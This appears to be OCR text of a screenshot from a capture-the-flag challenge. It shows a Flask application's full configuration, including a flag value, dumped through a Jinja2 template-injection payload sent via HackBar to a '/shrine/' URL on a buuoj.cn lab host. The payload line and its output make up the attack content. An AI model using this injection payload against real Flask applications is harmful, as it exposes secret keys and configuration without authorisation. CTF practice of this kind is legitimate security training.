 <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None,
'SESSION_COOKIE_NAME': 'session', 'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG':
False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE_LOADING': False, 'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG':
'flag{382af01a-44eb-4f62-afc6-3895abbecc0f}', 'PREFERRED_URL_SCHEME': 'http', 'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False,
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True,
'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://ccebeb57-7f65-4605-b8e1-6981cb06b21f.node5.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config}}